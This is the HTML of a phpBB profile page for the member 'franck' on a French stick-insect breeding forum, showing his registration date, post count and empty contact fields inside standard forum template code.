

--- FILE ---
content_type: text/html
request_url: http://lemondedesphasmes.free.fr/php/phpBB2/profile.php?mode=viewprofile&u=10&sid=d94077cd5fc154a141b82a32e13ca9a0
body_size: 14122
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">

<!--<link rel="top" href="./index.php?sid=866e0d46c44fc1a0c47e464b92a30b36" title="Monde des Phasmes :: Index du Forum" />
<link rel="search" href="./search.php?sid=866e0d46c44fc1a0c47e464b92a30b36" title="Rechercher" />
<link rel="help" href="./faq.php?sid=866e0d46c44fc1a0c47e464b92a30b36" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=866e0d46c44fc1a0c47e464b92a30b36" title="Liste des Membres" />
<link rel="chapter forum" href="viewforum.php?f=2&amp;sid=866e0d46c44fc1a0c47e464b92a30b36" title="Conditions d'élevage" />
<link rel="chapter forum" href="viewforum.php?f=4&amp;sid=866e0d46c44fc1a0c47e464b92a30b36" title="Plantes nourricières" />
<link rel="chapter forum" href="viewforum.php?f=6&amp;sid=866e0d46c44fc1a0c47e464b92a30b36" title="Questions courantes" />
<link rel="chapter forum" href="viewforum.php?f=1&amp;sid=866e0d46c44fc1a0c47e464b92a30b36" title="Systématique et répartition géographique" />
<link rel="chapter forum" href="viewforum.php?f=7&amp;sid=866e0d46c44fc1a0c47e464b92a30b36" title="Netiquette du site et des forums" />
<link rel="chapter forum" href="viewforum.php?f=11&amp;sid=866e0d46c44fc1a0c47e464b92a30b36" title="Site, forums, galerie, wiki..." />
<link rel="chapter forum" href="viewforum.php?f=9&amp;sid=866e0d46c44fc1a0c47e464b92a30b36" title="Le coin des membres" />
<link rel="chapter forum" href="viewforum.php?f=3&amp;sid=866e0d46c44fc1a0c47e464b92a30b36" title="Petites Annonces" />
<link rel="chapter forum" href="viewforum.php?f=5&amp;sid=866e0d46c44fc1a0c47e464b92a30b36" title="Bourses & Expos" />
-->
<title>Regarde un profil :: Monde des Phasmes ::</title><!--Forums du Monde des Phasmes-->
<link rel="stylesheet" href="templates/subSilver/subSilver.css" type="text/css">
<link rel="stylesheet" href="../../squelettes/styles/style_forum.css" type="text/css">
<link rel="shortcut icon" href="../../squelettes/favicon.ico">
<script type="text/javascript" src="../../scripts/dynMenu.js"></script>
<script type="text/javascript" src="../../scripts/browserdetect.js"></script>
<!--</style>-->
<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script><script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>
<body bgcolor="#E5E5E5" text="#000000" link="#006699" vlink="#5493B4"><!-- onload="resize_images()"-->

	<div id="logof" class="logolmdp">
		<a class="lmdp" href="http://lemondedesphasmes.free.fr" title="Retour au Monde des Phasmes">&nbsp;</a>
	</div>

	<div id="carte" class="droitec">
		<a class="carte" href="http://www.mappemonde.net/carte/LMDP/monde.html" title="Carte des &eacute;leveurs">&nbsp;</a>
	</div>




<!--<table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
  <tr>
	<td align="left"><span class="nav"><a href="index.php?sid=866e0d46c44fc1a0c47e464b92a30b36" class="nav">Monde des Phasmes :: Index du Forum</a></span></td>
  </tr>
</table>-->

<div id="bande-chemin" class="bande-chemin">
	<a href="index.php?sid=866e0d46c44fc1a0c47e464b92a30b36">Monde des Phasmes :: Index du Forum</a>
</div>    <br /><br />


<table width="100%" cellspacing="0" cellpadding="0" border="0">
      <tr>
        <td colspan="2"><div align="center"><span class="mainmenu"><a href="faq.php?sid=866e0d46c44fc1a0c47e464b92a30b36" class="mainmenu"><img src="templates/subSilver/images/icon_mini_faq.gif" width="12" height="13" border="0" alt="FAQ" hspace="3" />FAQ</a></span><span class="mainmenu">&nbsp;
          &nbsp;<a href="search.php?sid=866e0d46c44fc1a0c47e464b92a30b36" class="mainmenu"><img src="templates/subSilver/images/icon_mini_search.gif" width="12" height="13" border="0" alt="Rechercher" hspace="3" />Rechercher</a>&nbsp;
          &nbsp;<a href="groupcp.php?sid=866e0d46c44fc1a0c47e464b92a30b36" class="mainmenu"><img src="templates/subSilver/images/icon_mini_groups.gif" width="12" height="13" border="0" alt="Groupes d'utilisateurs" hspace="3" />Groupes d'utilisateurs</a>&nbsp;
          &nbsp;<a href="profile.php?mode=register&amp;sid=866e0d46c44fc1a0c47e464b92a30b36" class="mainmenu"><img src="templates/subSilver/images/icon_mini_register.gif" width="12" height="13" border="0" alt="S'enregistrer" hspace="3" />S'enregistrer</a></span>&nbsp;
          <span class="mainmenu"><a href="profile.php?mode=editprofile&amp;sid=866e0d46c44fc1a0c47e464b92a30b36" class="mainmenu"><img src="templates/subSilver/images/icon_mini_profile.gif" width="12" height="13" border="0" alt="Profil" hspace="3" />Profil</a>&nbsp;
          &nbsp;<a href="privmsg.php?folder=inbox&amp;sid=866e0d46c44fc1a0c47e464b92a30b36" class="mainmenu"><img src="templates/subSilver/images/icon_mini_message.gif" width="12" height="13" border="0" alt="Se connecter pour vérifier ses messages privés" hspace="3" />Se connecter pour vérifier ses messages privés</a>&nbsp;
          &nbsp;<a href="login.php?sid=866e0d46c44fc1a0c47e464b92a30b36" class="mainmenu"><img src="templates/subSilver/images/icon_mini_login.gif" width="12" height="13" border="0" alt="Connexion" hspace="3" />Connexion</a>&nbsp;</span>
          <!-- <br /> -->
		  &nbsp;<a href="memberlist.php?sid=866e0d46c44fc1a0c47e464b92a30b36" class="mainmenu"><img src="templates/subSilver/images/icon_mini_members.gif" width="12" height="13" border="0" alt="Liste des Membres" hspace="3" />Liste des Membres</a>&nbsp;
<!--           &nbsp;<a href="http://www.mappemonde.net/carte/LMDP/monde.html" class="mainmenu"><img src="templates/subSilver/images/icon_mini_carte.gif" width="12" height="13" border="0" title="carte des membres" alt="carte des membres" hspace="3" />Carte des membres</a>&nbsp;  -->
	    </div></td>
 </tr>
</table>

<br />

<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0" align="center">
  <tr>
	<th class="thHead" colspan="2" height="25" nowrap="nowrap">Voir le profil :: franck</th>
  </tr>
  <tr>
	<td class="catLeft" width="40%" height="28" align="center"><b><span class="gen">Avatar</span></b></td>
	<td class="catRight" width="60%"><b><span class="gen">Tout à propos de franck</span></b></td>
  </tr>
  <tr>
	<td class="row1" height="6" valign="top" align="center"><img src="http://img240.imageshack.us/img240/8125/logo81rb.png" alt="" border="0" /><br /><span class="postdetails">animateur</span></td>
	<td class="row1" rowspan="3" valign="top"><table width="100%" border="0" cellspacing="1" cellpadding="3">
		<tr>
		  <td valign="middle" align="right" nowrap="nowrap"><span class="gen">Inscrit le:&nbsp;</span></td>
		  <td width="100%"><b><span class="gen">24 Fév 2005</span></b></td>
		</tr>
		<tr>
		  <td valign="top" align="right" nowrap="nowrap"><span class="gen">Messages:&nbsp;</span></td>
		  <td valign="top"><b><span class="gen">49</span></b><br /><span class="genmed">[0.39% du total / 0.01 messages par jour]</span> <br /><span class="genmed"><a href="search.php?search_author=franck&amp;sid=866e0d46c44fc1a0c47e464b92a30b36" class="genmed">Trouver tous les messages de franck</a></span></td>
		</tr>
		<tr>
		  <td valign="middle" align="right" nowrap="nowrap"><span class="gen">Localisation:&nbsp;</span></td>
		  <td><b><span class="gen">nord</span></b></td>
		</tr>
		<tr>
		  <td valign="middle" align="right" nowrap="nowrap"><span class="gen">Site Web:&nbsp;</span></td>
		  <td><span class="gen"><b>&nbsp;</b></span></td>
		</tr>
		<tr>
		  <td valign="middle" align="right" nowrap="nowrap"><span class="gen">Emploi:&nbsp;</span></td>
		  <td><b><span class="gen">IDE</span></b></td>
		</tr>
		<tr>
		  <td valign="top" align="right" nowrap="nowrap"><span class="gen">Loisirs:</span></td>
		  <td> <b><span class="gen">trop</span></b></td>
		</tr>
	  </table>
	</td>
  </tr>
  <tr>
	<td class="catLeft" align="center" height="28"><b><span class="gen">Contact franck </span></b></td>
  </tr>
  <tr>
	<td class="row1" valign="top"><table width="100%" border="0" cellspacing="1" cellpadding="3">
		<tr>
		  <td valign="middle" align="right" nowrap="nowrap"><span class="gen">Adresse e-mail:</span></td>
		  <td class="row1" valign="middle" width="100%"><b><span class="gen"><a href="profile.php?mode=email&amp;u=10&amp;sid=866e0d46c44fc1a0c47e464b92a30b36"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a></span></b></td>
		</tr>
		<tr>
		  <td valign="middle" nowrap="nowrap" align="right"><span class="gen">Message Privé:</span></td>
		  <td class="row1" valign="middle"><b><span class="gen"><a href="privmsg.php?mode=post&amp;u=10&amp;sid=866e0d46c44fc1a0c47e464b92a30b36"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a></span></b></td>
		</tr>
		<tr>
		  <td valign="middle" nowrap="nowrap" align="right"><span class="gen">MSN Messenger:</span></td>
		  <td class="row1" valign="middle"><span class="gen">&nbsp;</span></td>
		</tr>
		<tr>
		  <td valign="middle" nowrap="nowrap" align="right"><span class="gen">Yahoo Messenger:</span></td>
		  <td class="row1" valign="middle"><span class="gen"></span></td>
		</tr>
		<tr>
		  <td valign="middle" nowrap="nowrap" align="right"><span class="gen">Adresse AIM:</span></td>
		  <td class="row1" valign="middle"><span class="gen">&nbsp;</span></td>
		</tr>
		<tr>
		  <td valign="middle" nowrap="nowrap" align="right"><span class="gen">Numéro ICQ:</span></td>
		  <td class="row1"><script language="JavaScript" type="text/javascript"><!--

		if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
			document.write(' &nbsp;');
		else
			document.write('<table cellspacing="0" cellpadding="0" border="0"><tr><td nowrap="nowrap"><div style="position:relative;height:18px"><div style="position:absolute">&nbsp;</div><div style="position:absolute;left:3px;top:-1px">&nbsp;</div></div></td></tr></table>');

		  //--></script><noscript>&nbsp;</noscript></td>
		</tr>
	  </table>
	</td>
  </tr>
</table>

<table width="100%" border="0" cellspacing="0" cellpadding="0" align="center">
  <tr>
	<td align="right"><span class="nav"><br />
<form method="get" name="jumpbox" action="viewforum.php?sid=866e0d46c44fc1a0c47e464b92a30b36" onSubmit="if(document.jumpbox.f.value == -1){return false;}"><table cellspacing="0" cellpadding="0" border="0">
	<tr>
		<td nowrap="nowrap"><span class="gensmall">Sauter vers:&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ forms['jumpbox'].submit() }"><option value="-1">Sélectionner un forum</option><option value="-1">&nbsp;</option><option value="-1">L'élevage des phasmes</option><option value="-1">----------------</option><option value="2">Conditions d'élevage</option><option value="4">Plantes nourricières</option><option value="6">Questions courantes</option><option value="-1">&nbsp;</option><option value="-1">Les phasmes et la science</option><option value="-1">----------------</option><option value="1">Systématique et répartition géographique</option><option value="-1">&nbsp;</option><option value="-1">Vie du site et du forum</option><option value="-1">----------------</option><option value="7">Netiquette du site et des forums</option><option value="11">Site, forums, galerie, wiki...</option><option value="9">Le coin des membres</option><option value="-1">&nbsp;</option><option value="-1">Pour trouver des phasmes</option><option value="-1">----------------</option><option value="3">Petites Annonces</option><option value="5">Bourses & Expos</option></select><input type="hidden" name="sid" value="866e0d46c44fc1a0c47e464b92a30b36" />&nbsp;<input type="submit" value="Aller" class="liteoption" /></span></td>
	</tr>
</table></form>

</span></td>
  </tr>
</table>


<div align="center"><span class="copyright"><br /><br />
<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the
	Powered by phpBB 2.0.22 line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected.

	The phpBB Group : 2002
// -->
Fonctionne avec <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a> 2.0.22 &copy; 2001, 2007 phpBB Group : : <a href="http://lemondedesphasmes.free.fr/" class="copyright">Le Monde des Phasmes</a>, 1999-2010<br /><br />
      <a rel="license" href="http://creativecommons.org/licenses/by-nc-nd/2.0/fr/"><img alt="Contrat Creative Commons" border="0" src="/squelettes/logo_sites/button-cc.gif" /></a>
      <!--<a href="http://validator.w3.org/check?uri=referer"><img border="0" alt="Valid XHTML 1.0 Strict" src="/squelettes/logo_sites/button-xhtml.gif"/></a>-->
      <a href="http://validator.w3.org/check?uri=referer"><img border="0" alt="Valid HTML 4.01" src="/squelettes/logo_sites/button-html.gif"/></a>
      <a href="http://jigsaw.w3.org/css-validator/"><img border="0" alt="Valid CSS!" src="/squelettes/logo_sites/button-css.gif"/></a>
      <a href="http://www.mozilla-europe.org/fr/products/firefox/"><img border="0" alt="Get Firefox!" title="Get Firefox!" src="/squelettes/logo_sites/firefox.gif"/></a>
     <!-- <a href="http://www.mozilla-europe.org/fr/products/thunderbird/"><img border="0" alt="Get Thunderbird!" title="Get Thunderbird!" src="/logo_footer/thunderbird.png"/></a>
      <a href="http://www.framasoft.net/"><img border="0" alt="" src="/logo_footer/button_80x15_framasoft.png"/></a>
      <a href="http://french-75499624280.spampoison.com"><img src="http://pics3.inxhost.com/images/sticker.gif" border="0" width="80" height="15"/></a>-->


</span></div>

<!--	</td>	</tr> </table>-->



</body>
</html>

